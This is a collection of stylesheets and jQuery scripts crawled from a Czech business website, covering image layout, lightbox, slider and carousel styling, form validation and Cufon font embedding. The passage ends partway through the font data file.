DIV.csi-center DIV.csi-text { text-align:left; /* Remove IE-hack */ }

/* Right (above or below) */
DIV.csi-right DIV.csi-imagewrap { float:right; }
DIV.csi-right DIV.csi-text { clear:right; }

/* Left (above or below) */
DIV.csi-left DIV.csi-imagewrap { float:left; }
DIV.csi-left DIV.csi-text { clear:left; }

/* Left (in text) */
DIV.csi-intext-left DIV.csi-imagewrap { float:left; }

/* Right (in text) */
DIV.csi-intext-right DIV.csi-imagewrap { float:right; }

/* Right (in text, no wrap around) */
DIV.csi-intext-right-nowrap DIV.csi-imagewrap { float:right; clear:both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csi-intext-right-nowrap .csi-text { height:1%; }
/* End hide from IE5/mac */ 

/* Left (in text, no wrap around) */
DIV.csi-intext-left-nowrap DIV.csi-imagewrap { float:left; clear:both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csi-intext-left-nowrap .csi-text { height:1%; }
/* End hide from IE5/mac */


/*
Typo3 4.3 *****************************************************************************/


DIV.csc-textpic-caption-c .csc-textpic-caption { text-align: center; }
DIV.csc-textpic-caption-r .csc-textpic-caption { text-align: right; }
DIV.csc-textpic-caption-l .csc-textpic-caption { text-align: left; }
/* Needed for noRows setting */
DIV.csc-textpic DIV.csc-textpic-imagecolumn { float: left; display: inline; }
DIV.csc-textpic-imagewrap { padding: 0; }
DIV.csc-textpic IMG { border: none; }
/* DIV: This will place the images side by side */
DIV.csc-textpic DIV.csc-textpic-imagewrap DIV.csc-textpic-image { float: left; }
/* UL: This will place the images side by side */
DIV.csc-textpic DIV.csc-textpic-imagewrap UL { list-style: none; margin: 0; padding: 0; }
DIV.csc-textpic DIV.csc-textpic-imagewrap UL LI { float: left; margin: 0; padding: 0; }
/* DL: This will place the images side by side */
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image { float: left; }
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DT { float: none; }
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD { float: none; }
DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD IMG { border: none; } /* FE-Editing Icons */
DL.csc-textpic-image { margin: 0; }
DL.csc-textpic-image DT { margin: 0; display: inline; }
DL.csc-textpic-image DD { margin: 0; }
/* Clearer */
DIV.csc-textpic-clear { clear: both; }
/* Margins around images: */
/* Pictures on left, add margin on right */
DIV.csc-textpic-left DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap .csc-textpic-image {
	display: inline; /* IE fix for double-margin bug */
	margin-right: 10px;
}
/* Pictures on right, add margin on left */
DIV.csc-textpic-right DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap .csc-textpic-image {
	display: inline; /* IE fix for double-margin bug */
	margin-left: 10px;
}
/* Pictures centered, add margin on left */
DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image {
	display: inline; /* IE fix for double-margin bug */
	margin-left: 10px;
}
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image .csc-textpic-caption { margin: 0; }
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image IMG { margin: 0; }
/* Space below each image (also in-between rows) */
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 10px; }
DIV.csc-textpic-equalheight DIV.csc-textpic-imagerow { margin-bottom: 10px; display: block; }
DIV.csc-textpic DIV.csc-textpic-imagerow { clear: both; }
DIV.csc-textpic DIV.csc-textpic-single-image IMG { margin-bottom: 10px; }

/* No margins around the whole image-block */
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-firstcol { margin-left: 0px !important; }
DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-lastcol { margin-right: 0px !important; }

/* Add margin from image-block to text (in case of "Text w/ images") */
DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap,
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap {
	margin-right: 10px !important;
}
DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap,
DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap {
	margin-left: 10px !important;
}

/* Positioning of images: */

/* Above */
DIV.csc-textpic-above DIV.csc-textpic-text { clear: both; }
/* Center (above or below) */
DIV.csc-textpic-center { text-align: center; /* IE-hack */ }
DIV.csc-textpic-center DIV.csc-textpic-imagewrap { margin: 0 auto; }
DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image { text-align: left; /* Remove IE-hack */ }
DIV.csc-textpic-center DIV.csc-textpic-text { text-align: left; /* Remove IE-hack */ }
/* Right (above or below) */
DIV.csc-textpic-right DIV.csc-textpic-imagewrap { float: right; }
DIV.csc-textpic-right DIV.csc-textpic-text { clear: right; }
/* Left (above or below) */
DIV.csc-textpic-left DIV.csc-textpic-imagewrap { float: left; }
DIV.csc-textpic-left DIV.csc-textpic-text { clear: left; }
/* Left (in text) */
DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap { float: left; }
/* Right (in text) */
DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap { float: right; }
/* Right (in text, no wrap around) */
DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap { float: right; clear: both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csc-textpic-intext-right-nowrap .csc-textpic-text { height: 1%; }
/* End hide from IE5/mac */
/* Left (in text, no wrap around) */
DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap { float: left; clear: both; }
/* Hide from IE5-mac. Only IE-win sees this. \*/
* html DIV.csc-textpic-intext-left-nowrap .csc-textpic-text { height: 1%; }
/* End hide from IE5/mac */
DIV.csc-textpic DIV.csc-textpic-imagerow-last { margin-bottom: 0; }
/* Browser fixes: */
/* Fix for unordered and ordered list with image "In text, left" */
.csc-textpic-intext-left ol, .csc-textpic-intext-left ul {padding-left: 40px; overflow: auto; height: 1%; }

/*.csi-textpic .csi-left .csi-imagewrap {float:left;}*/


--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/fancybox.css
body_size: 1120
content:
#fancybox-loading {
cursor:pointer;
display:none;
height:40px;
left:50%;
margin-left:-20px;
margin-top:-20px;
overflow:hidden;
position:fixed;
top:50%;
width:40px;
z-index:1104;
}
* html #fancybox-loading {
margin-top:0;
position:absolute;
}
#fancybox-loading div {
background-image:url("../img/fancybox.png");
height:480px;
left:0;
position:absolute;
top:0;
width:40px;
}
#fancybox-overlay {
background:none repeat scroll 0 0 #000000;
bottom:0;
display:none;
left:0;
position:fixed;
right:0;
top:0;
z-index:1000000;
}
* html #fancybox-overlay {
position:absolute;
width:100%;
}
#fancybox-tmp {
border:0 none;
display:none;
margin:0;
overflow:auto;
padding:0;
}
#fancybox-wrap {
display:none;
left:0;
margin:0;
padding:20px;
position:absolute;
top:0;
z-index:1000001;
}
#fancybox-outer {
background:none repeat scroll 0 0 #FFFFFF;
height:100%;
position:relative;
width:100%;
}
#fancybox-inner {
height:1px;
left:0;
margin:0;
outline:medium none;
overflow:hidden;
padding:0;
position:absolute;
top:0;
width:1px;
}
#fancybox-hide-sel-frame {
background:none repeat scroll 0 0 transparent;
height:100%;
left:0;
position:absolute;
top:0;
width:100%;
}
#fancybox-close {
background:url("../img/fancybox.png") repeat scroll -40px 0 transparent;
cursor:pointer;
display:none;
height:30px;
position:absolute;
right:-15px;
top:-15px;
width:30px;
z-index:1103;
}
#fancybox_error {
color:#444444;
font:12px/20px Arial;
margin:0;
padding:7px;
}
#fancybox-content {
height:auto;
margin:0;
padding:0;
width:auto;
}
#fancybox-img {
border:medium none;
height:100%;
line-height:0;
margin:0;
outline:medium none;
padding:0;
vertical-align:top;
width:100%;
}
#fancybox-frame {
border:medium none;
display:block;
height:100%;
position:relative;
width:100%;
}
#fancybox-title {
bottom:0;
font-family:Arial;
font-size:12px;
left:0;
position:absolute;
z-index:1102;
}
.fancybox-title-inside {
color:#333333;
padding:10px 0;
text-align:center;
}
.fancybox-title-outside {
color:#FFFFFF;
font-weight:bold;
padding-top:5px;
text-align:center;
}
.fancybox-title-over {
color:#FFFFFF;
text-align:left;
}
#fancybox-title-over {
background-image:url("../img/fancy_title_over.png");
display:block;
padding:10px;
}
#fancybox-title-wrap {
display:inline-block;
}
#fancybox-title-wrap span {
float:left;
height:32px;
}
#fancybox-title-left {
background-image:url("../img/fancybox.png");
background-position:-40px -90px;
background-repeat:no-repeat;
padding-left:15px;
}
#fancybox-title-main {
background-image:url("../img/fancybox-x.png");
background-position:0 -40px;
color:#FFFFFF;
font-weight:bold;
line-height:29px;
}
#fancybox-title-right {
background-image:url("../img/fancybox.png");
background-position:-55px -90px;
background-repeat:no-repeat;
padding-left:15px;
}
#fancybox-left, #fancybox-right {
background-image:url("../img/blank.gif");
bottom:0;
cursor:pointer;
display:none;
height:100%;
outline:medium none;
position:absolute;
width:35%;
z-index:1102;
}
#fancybox-left {
left:0;
}
#fancybox-right {
right:0;
}
#fancybox-left-ico, #fancybox-right-ico {
cursor:pointer;
display:block;
height:30px;
left:-9999px;
margin-top:-15px;
position:absolute;
top:50%;
width:30px;
z-index:1102;
}
#fancybox-left-ico {
background-image:url("../img/fancybox.png");
background-position:-40px -30px;
}
#fancybox-right-ico {
background-image:url("../img/fancybox.png");
background-position:-40px -60px;
}
#fancybox-left:hover, #fancybox-right:hover {
visibility:visible;
}
#fancybox-left:hover span {
left:20px;
}
#fancybox-right:hover span {
left:auto;
right:20px;
}
.fancy-bg {
border:0 none;
height:20px;
margin:0;
padding:0;
position:absolute;
width:20px;
z-index:1001;
}
#fancy-bg-n {
background-image:url("../img/fancybox-x.png");
left:0;
top:-20px;
width:100%;
}
#fancy-bg-ne {
background-image:url("../img/fancybox.png");
background-position:-40px -162px;
right:-20px;
top:-20px;
}
#fancy-bg-e {
background-image:url("../img/fancybox-y.png");
background-position:-20px 0;
height:100%;
right:-20px;
top:0;
}
#fancy-bg-se {
background-image:url("../img/fancybox.png");
background-position:-40px -182px;
bottom:-20px;
right:-20px;
}
#fancy-bg-s {
background-image:url("../img/fancybox-x.png");
background-position:0 -20px;
bottom:-20px;
left:0;
width:100%;
}
#fancy-bg-sw {
background-image:url("../img/fancybox.png");
background-position:-40px -142px;
bottom:-20px;
left:-20px;
}
#fancy-bg-w {
background-image:url("../img/fancybox-y.png");
height:100%;
left:-20px;
top:0;
}
#fancy-bg-nw {
background-image:url("../img/fancybox.png");
background-position:-40px -122px;
left:-20px;
top:-20px;
}
#fancybox-loading.fancybox-ie div {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-close {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-title-over {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-title-left {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-title-main {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-title-right {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-left-ico {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie #fancybox-right-ico {
background:none repeat scroll 0 0 transparent;
}
.fancybox-ie .fancy-bg {
background:none repeat scroll 0 0 transparent !important;
}
.fancybox-ie #fancy-bg-n {
}
.fancybox-ie #fancy-bg-ne {
}
.fancybox-ie #fancy-bg-e {
}
.fancybox-ie #fancy-bg-se {
}
.fancybox-ie #fancy-bg-s {
}
.fancybox-ie #fancy-bg-sw {
}
.fancybox-ie #fancy-bg-w {
}
.fancybox-ie #fancy-bg-nw {
}


--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/glider.css
body_size: 628
content:
#slider #slider_nav {
  position:absolute;
  top:295px;
  right:50px; /* A + 29px = B */
  z-index:100;
  width:58px; /* pocet polozek * 29px = C */
  overflow:hidden;
  background:none;
}  
#slider .scrollButtons.left {
  left:-50px;
}
#slider .scrollButtons.right {
  right:-50px; /* A */  
}
#slider .scrollButtons {  
  top:7px;
  z-index: 1045;
}
#slider .scrollButtons:hover {

}
#slider .scrollButtons a {
  width:29px;
  height:29px;
  display:block;
}  
#slider ul.navigation,
#slider ul.navigation li {
  padding:0;
  list-style-type:none;
}   
#slider ul.navigation li {
    border:none;
    margin:0;
    padding:0;  
}
#slider .scroll {
background: transparent;
}
#slider ul.navigation li a {
    border:none;
    margin:0;
    padding:0;      
    background:#fff url(../img/glider_pagenum.png) no-repeat 0 0;
    width:29px;
    height:29px;  
    display:block;
    text-align:center;
    line-height:29px;  
}
#slider ul.navigation a:hover, 
#slider ul.navigation li.selected a {
  background-image:none;
  background-color:#a4002b;
  color:#fff;
}
#slider .csc-header {
  position:absolute;
  top:170px;  
  left:0px;
  padding:15px; 
  z-index:110;
}          
#slider .csc-header h3 {
  color:#000;
  font-family:sans-serif;
  font-size:45px;
  background-color:#fff;
  padding:0;
  line-height:45px;
}
#slider .csi-imagewrap {
z-index: 100;
position: absolute;
top: 0px;
}
#slider .csi-text {
  position:absolute;
  top:0px;
  left:0px;
  padding:15px;
  z-index:110;
  color:#fff;
  font-size:10px;
  line-height:120%;
  width:448px;     
  background-color:transparent;
}
#slider,
#slider .csc-default {
  background-color:transparent;
}
#slider div.csi-textpic div.csi-imagewrap .csi-image {
  padding:0;
}


--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/carousel.css
body_size: 956
content:
.jcarousel-skin-tango .jcarousel-container {
	background: url(../img/template/carousel/bg-carousel.png) repeat-x transparent;
	border: 0px solid #346F97;
}
.jcarousel-skin-tango .jcarousel-container-horizontal {
	padding: 0px;
}
.jcarousel-skin-tango .jcarousel-container-vertical {}
.jcarousel-skin-tango .jcarousel-clip-horizontal {
	height: 141px;
	margin: 0px 44px 0px 44px;
}
.jcarousel-skin-tango .jcarousel-clip-vertical {}
.jcarousel-skin-tango .jcarousel-item {
	height: 141px;
	width: 163px;
}
.jcarousel-skin-tango .jcarousel-item-horizontal {
	margin-right: 0px;
}
.jcarousel-skin-tango .jcarousel-item-vertical {
	margin-bottom: 0px;
}
.jcarousel-skin-tango .jcarousel-item-placeholder {
	background: #fff;
	color: #000;
}

/**
 *  Horizontal Buttons
 */
.jcarousel-skin-tango .jcarousel-next-horizontal {
	position: absolute;
	top: 0px;
	right: 0px;
	width: 44px;
	height: 141px;
	cursor: pointer;
	background: transparent url(../img/template/carousel/carousel-button-right.png) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-next-horizontal:hover {

}
.jcarousel-skin-tango .jcarousel-next-horizontal:active {

}
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-horizontal:active {
	cursor: default;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal {
	position: absolute;
	top: 0px;
	left: 0px;
	width: 44px;
	height: 141px;
	cursor: pointer;
	background: transparent url(../img/template/carousel/carousel-button-left.png) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-prev-horizontal:hover {

}
.jcarousel-skin-tango .jcarousel-prev-horizontal:active {

}
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-horizontal:active {
	cursor: default;

}

/**
 *  Vertical Buttons
 */
.jcarousel-skin-tango .jcarousel-next-vertical {
	position: absolute;
	bottom: 5px;
	left: 43px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: transparent url(next-vertical.html) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-next-vertical:hover {
	background-position: 0 -32px;
}
.jcarousel-skin-tango .jcarousel-next-vertical:active {
	background-position: 0 -64px;
}
.jcarousel-skin-tango .jcarousel-next-disabled-vertical,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active {
	cursor: default;
	background-position: 0 -96px;
}
.jcarousel-skin-tango .jcarousel-prev-vertical {
	position: absolute;
	top: 5px;
	left: 43px;
	width: 32px;
	height: 32px;
	cursor: pointer;
	background: transparent url(prev-vertical.html) no-repeat 0 0;
}
.jcarousel-skin-tango .jcarousel-prev-vertical:hover {
	background-position: 0 -32px;
}
.jcarousel-skin-tango .jcarousel-prev-vertical:active {
	background-position: 0 -64px;
}
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,
.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active {
	cursor: default;
	background-position: 0 -96px;
}


.jcarousel-skin-tango ul,
.jcarousel-skin-tango li,
.jcarousel-skin-tango a {
	line-height: inherit ! important;
	text-decoration: none;
}
.jcarousel-skin-tango .caption-top,
.jcarousel-skin-tango .caption-bottom {
	background: #000000;
	color: #ffffff;
	cursor: default;
	padding: 2px;
	font-size: 11px;
	text-align: center;
	border-width: 0px;
}
.jcarousel-skin-tango .caption a,
.jcarousel-skin-tango .caption a {
	background: #000;
	border: none;
	text-decoration: none;
	padding: 2px;
}
.jcarousel-skin-tango .caption a:hover,
.jcarousel-skin-tango .caption a:hover {
	background: #202020;
}

.tx-imagecarousel-pi1 .jcarousel-item img {
margin: 10px 0px 0px 10px;
}

/*---
----- HOVER --------------------------------------------------------------*/
.jcarousel-item {
background: url(../img/template/carousel/carousel-right.png) no-repeat top right transparent;
width: 163px;
height: 141px;
}
.jcarousel-item:hover {
background: url(../img/template/carousel/carousel-hover-2.png) no-repeat top right transparent;
width: 163px;
height: 141px;
}/*
.jcarousel-item .captify {
z-index: 200;
position: absolute;
top: 0px;
left: 0px;
}
.jcarousel-item .captify:hover {
z-index: 50;
position: relative;
}
*/

/*---
----- TITULEK H3 --------------------------------------------------------------*/
.jcarousel-item {
position: relative;
}
.jcarousel-item .carousel-title {
display: block;
width: 143px;
height: 25px;
position: absolute;
bottom: 3px;
left: 0px;
padding: 0px 15px 10px 10px;
text-align: center;
}
.jcarousel-item .carousel-title h3 {
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
}



--- FILE ---
content_type: text/css
request_url: https://darothore.cz/fileadmin/sys_darothore/css/print.css
body_size: 482
content:
body, html {
	text-align:left;
	background-image:none;
	color:#000 !important;
	font: normal 0.9em/140% Arial, Helvetica, sans-serif;
}
#header,
#header h1,
#header h1 a,
#header h1 a span,
#display {
	width:100%;
	height:auto;
	background-image:none;
	background-color:#fff;
}
#outer,
#inner,
#main {
	width:100%;
	background-image:none;
}
#service_menu,
#menu,
#boxes,
#right_box
#breadcrumb {
	display:none !important;
}
div {
	background-color:#fff;
	color:#000 !important;
}
table {border:solid 1px #000;}
table td {
	margin:0;
	padding:.5em !important;
	border:solid 1px #000;
}
img {
	float:none !important;
	display:block;
	clear:both;
	margin-bottom:1em;
}
h1, h2, h3 { color:#000; }
h1 { font-size:1.8em; }	
h3 { font-size:1.1em; padding-bottom:4px; }
a { text-decoration:none; color:#444; }
/**[href]:before {content: "[odkaz: http://";}
*[href]:after {content: "]";}*/

.scrollButtons,
#bottom
{ display: none; }

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.more.js
body_size: 297
content:
jQuery(document).ready(function() {
  
  var adjustheight = 200;
  
  $('.csi-text').each(function() {   
    if($(this).height() > 200) {   
      $(this).css('height', adjustheight).css('overflow', 'hidden');  
      $(this).parent().append('<a href="#" class="moreinfo">Více informací</a>');
    }
  });

  $("a.moreinfo").toggle(function() {
    $('.csi-text').css('height', 'auto').css('overflow', 'visible');
    $(this).text("Méně informací");
  }, function() {
    $('.csi-text').css('height', adjustheight).css('overflow', 'hidden');
    $(this).text("Více informací");
  });

});

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.orbit.min.js
body_size: 1486
content:
(function(e){e.fn.orbit=function(a){a=e.extend({animation:"fade",animationSpeed:800,timer:true,advanceSpeed:4E3,pauseOnHover:true,startClockOnMouseOut:true,startClockOnMouseOutAfter:1E3,directionalNav:true,captions:true,captionAnimation:"fade",captionAnimationSpeed:800,bullets:false,bulletThumbs:false,bulletThumbLocation:"",afterSlideChange:function(){}},a);return this.each(function(){function t(){if(a.timer)if(u.is(":hidden"))v=setInterval(function(){o("next")},a.advanceSpeed);else{r=true;A.removeClass("active");
v=setInterval(function(){var c="rotate("+p+"deg)";p+=2;w.css({"-webkit-transform":c,"-moz-transform":c,"-o-transform":c});if(p>180){w.addClass("move");B.addClass("move")}if(p>360){w.removeClass("move");B.removeClass("move");p=0;o("next")}},a.advanceSpeed/180)}else return false}function q(){if(a.timer){r=false;clearInterval(v);A.addClass("active")}else return false}function C(){if(a.captions){var c=d.eq(b).data("caption");if(_captionHTML=e(c).html()){l.attr("id",c).html(_captionHTML);a.captionAnimation==
"none"&&l.show();a.captionAnimation=="fade"&&l.fadeIn();a.captionAnimation=="slideOpen"&&l.slideDown()}else{a.captionAnimation=="none"&&l.hide();a.captionAnimation=="fade"&&l.fadeOut();a.captionAnimation=="slideOpen"&&l.slideUp()}}else return false}function D(){if(a.bullets)F.children("li").removeClass("active").eq(b).addClass("active");else return false}function o(c){function g(){d.eq(m).css({"z-index":1});x=false;a.afterSlideChange.call(this)}var m=b,h=c;if(m==h)return false;if(!x){x=true;if(c==
"next"){b++;if(b==s)b=0}else if(c=="prev"){b--;if(b<0)b=s-1}else{b=c;if(m<b)h="next";else if(m>b)h="prev"}D();d.eq(m).css({"z-index":2});a.animation=="fade"&&d.eq(b).css({opacity:0,"z-index":3}).animate({opacity:1},a.animationSpeed,g);if(a.animation=="horizontal-slide"){h=="next"&&d.eq(b).css({left:k,"z-index":3}).animate({left:0},a.animationSpeed,g);h=="prev"&&d.eq(b).css({left:-k,"z-index":3}).animate({left:0},a.animationSpeed,g)}if(a.animation=="vertical-slide"){h=="prev"&&d.eq(b).css({top:y,"z-index":3}).animate({top:0},
a.animationSpeed,g);h=="next"&&d.eq(b).css({top:-y,"z-index":3}).animate({top:0},a.animationSpeed,g)}if(a.animation=="horizontal-push"){if(h=="next"){d.eq(b).css({left:k,"z-index":3}).animate({left:0},a.animationSpeed,g);d.eq(m).animate({left:-k},a.animationSpeed)}if(h=="prev"){d.eq(b).css({left:-k,"z-index":3}).animate({left:0},a.animationSpeed,g);d.eq(m).animate({left:k},a.animationSpeed)}}C()}}var b=0,s=0,k,y,x,j=e(this).addClass("orbit"),f=j.wrap('<div class="orbit-wrapper" />').parent();j.add(k).width("1px").height("1px");
var d=j.find("img, a img, div");d.each(function(){var c=e(this),g=c.width();c=c.height();if(g>j.width()){j.add(f).width(g);k=j.width()}if(c>j.height()){j.add(f).height(c);y=j.height()}s++});d.eq(b).css({"z-index":3}).fadeIn(function(){d.css({display:"block"})});if(a.timer){f.append('<div class="timer"><span class="mask"><span class="rotator"></span></span><span class="pause"></span></div>');var u=e("div.timer"),r;if(u.length!=0){var w=e("div.timer span.rotator"),B=e("div.timer span.mask"),A=e("div.timer span.pause"),
p=0,v;t();u.click(function(){r?q():t()});if(a.startClockOnMouseOut){var E;f.mouseleave(function(){E=setTimeout(function(){r||t()},a.startClockOnMouseOutAfter)});f.mouseenter(function(){clearTimeout(E)})}}}f.mouseenter(function(){q()});if(a.captions){f.append('<div class="orbit-caption"></div>');var l=f.children(".orbit-caption");C()}if(a.directionalNav){f.append('<div class="slider-nav"><span class="right">Right</span><span class="left">Left</span></div>');var n=f.children("div.slider-nav").children("span.left"),
z=f.children("div.slider-nav").children("span.right");n.click(function(){q();o("prev")});z.click(function(){q();o("next")})}if(a.bullets){f.append('<ul class="orbit-bullets"></ul>');var F=e("ul.orbit-bullets");for(i=0;i<s;i++){n=e("<li>"+(i+1)+"</li>");if(a.bulletThumbs)if(z=d.eq(i).data("thumb")){n=e('<li class="has-thumb">'+i+"</li>");n.css({background:"url("+a.bulletThumbLocation+z+") no-repeat"})}e("ul.orbit-bullets").append(n);n.data("index",i);n.click(function(){q();o(e(this).data("index"))})}D()}})}})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/jquery.cmd.js
body_size: 1113
content:
Cufon.replace('h1', { fontFamily: 'Cronos Pro' });


Cufon.replace('#motto p', {
  fontFamily: 'CronosPro-Lt-It',
  fontStyle: 'normal',
  fontWeight: 'normal'
});
Cufon.replace('#motto i', { 
  fontFamily: 'CronosPro-Lt-It',
  fontStyle: 'italic',
  fontWeight: 'normal' 
});

jQuery(document).ready(function() {

  $('#hp .tx-imagecarousel-pi1 .jcarousel-item a').each(function() {
     var title = $(this).attr('title');
    $(this).append('<div class="carousel-title"><h3>'+title+'</h3></div>');
  });
  
  /*$('#hp #slider .panel .csi-text a').each(function() {
     var url = $(this).attr('href');
    $('#hp #slider .panel .csi-imagewrap .csi-image div').append('<a class="proklik" href="'+url+'"></a>');
  });*/
  
	$("a.fancybox").fancybox({
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic',
		'easingIn'      : 'easeOutBack',
		'easingOut'     : 'easeInBack',
  	'titlePosition' : 'inside'
	});

	$("a.lightbox").fancybox({
		'transitionIn'	: 'elastic',
		'transitionOut'	: 'elastic',
		'easingIn'      : 'easeOutBack',
		'easingOut'     : 'easeInBack',
  	'titlePosition' : 'inside'
	});
	

  $("form#poptavka_paticka").validate({
		rules: {
			jmeno: { required:true },
			email: { required:true },
			telefon: { required:true },
			zprava: { required:true }
		},
		messages: {
			jmeno: "Prosím, vložte jméno a příjmení",
			email: "Prosím, vložte email",
			telefon: "Prosím, vložte Vaše telefonní číslo",
			zprava: "Prosím, vložte text Vaší zprávy"
		}
	});
  
	$('.csi-image img').jcaption();
	$('#sidebar img').jcaption({
		copyStyle: true,
		animate: true,
		show: {height: "show"},
		hide: {height: "hide"}
	});     
    
  $('a[href^="http://"]')
  .attr({
    target: "_blank", 
    title: "Otevřít odkaz v novém okně"
  })
   /*
  $('#pagepeel').pagePeel({
    flash:true,
    //introAnim:true, 
		adLink:'/vitani-obcanku/',
    adLinkTarget:'_parent',
		hPosition:'right',
		vPosition:'top',
    smallWidth:180,
    smallHeight:180,
    bigWidth:500,
    bigHeight:500, 
    smallBG:'fileadmin/sys_darothore/img/bigBG.png', 
    bigBG:'fileadmin/sys_darothore/img/smallBG.png',
    bigAd:'fileadmin/sys_darothore/img/vitani-500x500.jpg',  
    bigSWF:'fileadmin/sys_darothore/img/page-peel-big.swf'
  });
  */

  var headerplochy = $('#side4 h1').text();
  var adresaplochy = $('#side4 .contenttable td').eq(1).text() + ', ' + $('#side4 .contenttable td').eq(2).text();
  var urlpoptavky = $('#side2-buttons .cnt a').attr('href');
/*
  console.log(headerplochy);
  console.log(adresaplochy);
  console.log(urlpoptavky);
*/
  $('#side2-buttons .cnt a').attr('href', urlpoptavky + '?idplochy=' + headerplochy + '&adresaplochy=' + adresaplochy);
});

--- FILE ---
content_type: text/javascript
request_url: https://darothore.cz/fileadmin/sys_darothore/js/CronosPro-Lt-It_italic_400.font.js
body_size: 55783
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1996, 2001 Adobe Systems Incorporated. All Rights Reserved.
 * 
 * Trademark:
 * Cronos is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * CronosPro-Italic
 * 
 * Designer:
 * Robert Slimbach
 * 
 * Vendor URL:
 * http://www.adobe.com/type/
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"116,-42v13,28,-29,46,-58,46v-26,0,-49,-15,-49,-57v0,-63,58,-134,120,-99v-3,20,-11,11,-30,11v-36,0,-60,38,-60,83v0,58,61,40,77,16xm95,-227v8,0,14,6,14,15v0,10,-7,18,-17,18v-8,0,-14,-6,-14,-16v0,-9,6,-17,17,-17","w":137,"k":{"a":-1,"d":-1,"q":-1,"\u00e6":-1,"\u00e1":-1,"\u00e2":-1,"\u00e4":-1,"\u00e0":-1,"\u00e5":-1,"\u00e3":-1,"\u0103":-1,"\u0101":-1,"\u0105":-1,"\u010f":-1,"\u0111":-1,"b":3,"h":3,"i":3,"k":3,"l":3,"\u0142":3,"\u00fe":3,"\u00ed":3,"\u00ee":3,"\u00ef":3,"\u00ec":3,"\u0127":3,"\u0125":3,"\u012d":3,"\u012b":3,"\u012f":3,"\u0129":3,"\u0137":3,"\u013a":3,"\u013e":3,"\u013c":3,"\u0140":3,"m":2,"n":2,"p":2,"r":2,"u":2,"\u0131":2,"\u00f1":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u014b":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"\u0138":2,"\u0149":2,"c":2,"e":2,"o":2,"\u00f8":2,"\u0153":2,"\u00f0":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,